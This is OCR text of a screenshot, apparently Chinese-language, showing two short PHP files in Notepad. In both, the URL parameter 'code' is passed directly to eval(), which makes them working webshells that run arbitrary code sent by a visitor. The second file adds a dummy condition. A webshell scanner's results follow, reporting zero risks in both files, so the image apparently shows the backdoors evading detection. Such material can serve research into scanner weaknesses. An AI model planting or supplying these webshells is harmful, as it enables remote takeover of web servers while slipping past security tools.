 test.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
function test($name){#
    eval($name);
}
test($_GET['code']);
?>
test2.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
function test($name){
    if($_GET['code']==1){
        return "aaa";
    }
    eval($name);
}
test($_GET['code']);
?>
返回
扫描完成，发现0个安全风险
扫描文件：2个 用时：00:00:01
网页木马 未发现风险
网页挂马 未发现风险
网页黑链 未发现风险
畸形文件 未发现风险